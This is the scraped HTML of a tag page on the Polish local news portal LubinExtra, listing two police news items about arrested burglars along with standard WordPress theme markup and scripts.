                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/16/targi-terrarystyczne-w-legnicy/"  rel="bookmark" class="td-image-wrap " title="Targi terrarystyczne w Legnicy" ><img class="entry-thumb" src="[data-uri]" alt="" title="Targi terrarystyczne w Legnicy" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/targi-terrarystyczne-Legnica-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/16/targi-terrarystyczne-w-legnicy/"  rel="bookmark" title="Targi terrarystyczne w Legnicy">Targi terrarystyczne w Legnicy</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/14/tworzysz-pochwal-sie-gmina-zaprasza-seniorow/"  rel="bookmark" class="td-image-wrap " title="Tworzysz? Pochwal się. Gmina zaprasza seniorów" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tworzysz? Pochwal się. Gmina zaprasza seniorów" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/Dzien-seniora-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/14/tworzysz-pochwal-sie-gmina-zaprasza-seniorow/"  rel="bookmark" title="Tworzysz? Pochwal się. Gmina zaprasza seniorów">Tworzysz? Pochwal się. Gmina zaprasza seniorów</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/07/kurs-od-gminy-do-wybrania-hulajnoga/"  rel="bookmark" class="td-image-wrap " title="Kurs dla dzieci w gminie – do wybrania hulajnoga" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kurs dla dzieci w gminie – do wybrania hulajnoga" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/plakat-kurs-e-learning2-scaled-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/07/kurs-od-gminy-do-wybrania-hulajnoga/"  rel="bookmark" title="Kurs dla dzieci w gminie – do wybrania hulajnoga">Kurs dla dzieci w gminie – do wybrania hulajnoga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/05/konkursy-bozonarodzeniowe-okgl-czeka-na-zgloszenia/"  rel="bookmark" class="td-image-wrap " title="Konkursy bożonarodzeniowe – OKGL czeka na zgłoszenia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Konkursy bożonarodzeniowe – OKGL czeka na zgłoszenia" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/Konkursy-Swiateczne-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/05/konkursy-bozonarodzeniowe-okgl-czeka-na-zgloszenia/"  rel="bookmark" title="Konkursy bożonarodzeniowe – OKGL czeka na zgłoszenia">Konkursy bożonarodzeniowe – OKGL czeka na zgłoszenia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/09/22/kghm-polska-miedz-s-a-w-zielonej-energii/"  rel="bookmark" class="td-image-wrap " title="KGHM Polska Miedź S.A. w zielonej energii" ><img class="entry-thumb" src="[data-uri]" alt="" title="KGHM Polska Miedź S.A. w zielonej energii" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/09/kghm_polska_miedz_s_a_farma_wiatrowa-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/09/22/kghm-polska-miedz-s-a-w-zielonej-energii/"  rel="bookmark" title="KGHM Polska Miedź S.A. w zielonej energii">KGHM Polska Miedź S.A. w zielonej energii</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://lubinextra.pl/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://lubinextra.pl/">Strona główna</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tagi</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Włamywacze</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: włamywacze</span>
                                    </h1>
                                </div>
                                <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://lubinextra.pl/2024/04/04/policja-z-lubina-wroclawia-i-opola-zatrzymala-wlamywaczy/"  rel="bookmark" class="td-image-wrap " title="Policja z Lubina, Wrocławia i Opola zatrzymała włamywaczy &#8211; FILM" ><noscript><img class="entry-thumb" src="" alt="" title="Policja z Lubina, Wrocławia i Opola zatrzymała włamywaczy &#8211; FILM" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2024/04/policja-dzialania-150x150.jpg"  width="150" height="150" /></noscript><img class="lazyload entry-thumb" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20150%20150%22%3E%3C/svg%3E' data-src="" alt="" title="Policja z Lubina, Wrocławia i Opola zatrzymała włamywaczy &#8211; FILM" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2024/04/policja-dzialania-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2024/04/04/policja-z-lubina-wroclawia-i-opola-zatrzymala-wlamywaczy/"  rel="bookmark" title="Policja z Lubina, Wrocławia i Opola zatrzymała włamywaczy &#8211; FILM">Policja z Lubina, Wrocławia i Opola zatrzymała włamywaczy &#8211; FILM</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://lubinextra.pl/author/ab/">Marzena</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-04T17:50:43+02:00" >4 kwietnia, 2024</time></span>                    <span class="td-module-comments"><a href="https://lubinextra.pl/2024/04/04/policja-z-lubina-wroclawia-i-opola-zatrzymala-wlamywaczy/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Policjanci Wydziału Kryminalnego lubińskiej komendy, przy współpracy z Samodzielnym Pododdziałem Kontrterrorystycznym z Wrocławia i Opola, zatrzymali dwóch podejrzanych, którzy w połowie marca włamali się...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://lubinextra.pl/2012/01/30/goscinnych-wystepach-polkowicach/"  rel="bookmark" class="td-image-wrap " title="Na gościnnych występach w Polkowicach" ><noscript><img class="entry-thumb" src="" alt="" title="Na gościnnych występach w Polkowicach" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2016/08/kpp-wołów-150x150.jpg"  width="150" height="150" /></noscript><img class="lazyload entry-thumb" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20150%20150%22%3E%3C/svg%3E' data-src="" alt="" title="Na gościnnych występach w Polkowicach" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2016/08/kpp-wołów-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2012/01/30/goscinnych-wystepach-polkowicach/"  rel="bookmark" title="Na gościnnych występach w Polkowicach">Na gościnnych występach w Polkowicach</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://lubinextra.pl/author/pit/">pit</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-01-30T10:37:02+01:00" >30 stycznia, 2012</time></span>                    <span class="td-module-comments"><a href="https://lubinextra.pl/2012/01/30/goscinnych-wystepach-polkowicach/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Wspólny pościg lubińskiej i polkowickiej policji za samochodowymi włamywaczami zakończył się zatrzymaniem trzech osób. Dwie tymczasowo aresztowano za usiłowanie kradzieży z włamaniem do samochodu...                </div>
            </div>

        </div>

                                    </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="recent-comments-2" class="td_block_template_1 widget recent-comments-2 widget_recent_comments"><h4 class="block-title"><span>Najnowsze komentarze</span></h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Jaruś zawsze dziewica</span> - <a href="https://lubinextra.pl/2021/11/05/razem-dla-rodziny-konferencja-od-kghm-o-dzialaniach-na-rzecz-mieszkancow-foto/#comment-782">Razem dla rodziny – konferencja od KGHM o działaniach na rzecz mieszkańców &#8211; FOTO</a></li><li class="recentcomments"><span class="comment-author-link">Jaruś</span> - <a href="https://lubinextra.pl/2021/10/26/lubin-to-miasto-podzielonych-biednych-i-bogatych/#comment-781">Lubin – to miasto podzielonych biednych i bogatych?</a></li><li class="recentcomments"><span class="comment-author-link">Jaruś</span> - <a href="https://lubinextra.pl/2021/10/31/skosil-kasztanowca-i-zginal-na-miejscu/#comment-780">Skosił kasztanowca i zginął na miejscu</a></li><li class="recentcomments"><span class="comment-author-link">Jaruś</span> - <a href="https://lubinextra.pl/2021/10/25/co-zrobia-radni-miejscy-i-powiatowi-stana-twardo-po-stronie-ue/#comment-779">Co zrobią radni miejscy i powiatowi? Staną twardo po stronie UE?</a></li><li class="recentcomments"><span class="comment-author-link">andros</span> - <a href="https://lubinextra.pl/2021/10/25/co-zrobia-radni-miejscy-i-powiatowi-stana-twardo-po-stronie-ue/#comment-778">Co zrobią radni miejscy i powiatowi? Staną twardo po stronie UE?</a></li></ul></aside>
		<aside id="recent-posts-2" class="td_block_template_1 widget recent-posts-2 widget_recent_entries">
		<h4 class="block-title"><span>Ostatnie wpisy</span></h4>
		<ul>
											<li>
					<a href="https://lubinextra.pl/2026/01/17/bezplatne-atrakcje-podczas-ferii-w-strefie-sowa/">Bezpłatne atrakcje podczas ferii w Strefie SOWA</a>
									</li>
											<li>
					<a href="https://lubinextra.pl/2026/01/16/19-poszukiwanych-osob-w-rekach-funkcjonariuszy/">19 poszukiwanych osób w rękach funkcjonariuszy</a>
									</li>
											<li>
					<a href="https://lubinextra.pl/2026/01/16/ferii-w-zoo-w-lubinie/">Ferii w ZOO w Lubinie</a>
									</li>
											<li>
					<a href="https://lubinextra.pl/2026/01/16/nowa-jakosc-w-kinie-ck-muza/">Nowa jakość w kinie CK Muza</a>
									</li>
											<li>
					<a href="https://lubinextra.pl/2026/01/15/psie-rasy-calego-swiata-w-lubinie-wystawa-w-hali-rcs/">Psie rasy całego świata w Lubinie – wystawa w hali RCS</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://lubinextra.pl/"><noscript><img src="https://lubinextra.pl/wp-content/uploads/2012/08/logo_przezroczyste.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="" height=""/></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/uploads/2012/08/logo_przezroczyste.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="" height=""/></a></div><div class="footer-text-wrap">Redakcja LubinExtra!<BR>
tel. 603 535 338<BR>
ul. Modrzewiowa 12a<BR>
59-300 Lubin<BR>
<br><div class="footer-email-wrap">Napisz do nas: <a href="mailto:redakcja@lubinextra.pl">redakcja@lubinextra.pl</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LubinExtra" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:redakcja@lubinextra.pl" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://lubinextra.pl/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/LubinExtra" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-stopka-container"><ul id="menu-stopka" class="td-subfooter-menu"><li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-291"><a href="https://lubinextra.pl/kontakt/">Kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2015 LubinExtra! Lubin portal informacyjny                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Polityka prywatności i cookies</h5><span>Korzystanie z witryny bez zmiany ustawień cookies oznacza, że będą one zamieszczane w Państwa urządzeniu końcowym. Jeżeli się z tym nie zgadzasz zmień cookies swojej przeglądarki <a href="https://lubinextra.pl/polityka-prywatnosci/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Czytaj więcej</a> <br />
<br />
<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Akceptuję</a> </span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Polityka prywatności i cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div style="clear:both;width:100%;text-align:center; font-size:11px; "><a target="_blank" title="WP2Social Auto Publish" href="https://xyzscripts.com/wordpress-plugins/facebook-auto-publish/compare" >WP2Social Auto Publish</a> Powered By : <a target="_blank" title="PHP Scripts & Programs" href="http://www.xyzscripts.com" >XYZScripts.com</a></div>

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.6 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 696eff559f0f8
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen"></style>

<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://lubinextra.pl/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js'></script>
<script type="text/javascript" src="https://lubinextra.pl/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://lubinextra.pl/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>

<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-12 12:41:51+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/lubinextra.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>



<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lf_qAoTAAAAAOCgYA4mSpUYi1UpESRlVWpQyeqN&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://lubinextra.pl/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lf_qAoTAAAAAOCgYA4mSpUYi1UpESRlVWpQyeqN",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>

<script type="text/javascript" id="wp_bannerize_frontend_js-js-extra">
/* <![CDATA[ */
var wpBannerizeJavascriptLocalization = {"ajaxURL":"https:\/\/lubinextra.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>


















<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Lubin, PL","api_location":"Lubin","api_language":"pl","api_key":"c7890ceac976b172ba3a56248784e4ea","today_icon":"clear-sky-n","today_icon_text":"bezchmurnie","today_temp":[-4.8,23.4],"today_humidity":56,"today_wind_speed":[6.8,4.2],"today_min":[-4.8,23.4],"today_max":[-4.8,23.4],"today_clouds":6,"current_unit":0,"forecast":[{"timestamp":1768878000,"day_name":"wt.","day_temp":[1,34],"owm_day_index":0},{"timestamp":1768953600,"day_name":"\u015br.","day_temp":[2,35],"owm_day_index":7},{"timestamp":1769040000,"day_name":"czw.","day_temp":[1,34],"owm_day_index":15},{"timestamp":1769126400,"day_name":"pt.","day_temp":[1,33],"owm_day_index":23},{"timestamp":1769212800,"day_name":"sob.","day_temp":[-1,29],"owm_day_index":31}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=[];</script>

<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'EKSKLUZYWNY';--td_page_title_color:#da2419}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#da2419}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#da2419;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#fff500}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#fff500!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#da2419}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#000000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#000000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(0,0,0,0.1)}.post .td-post-header 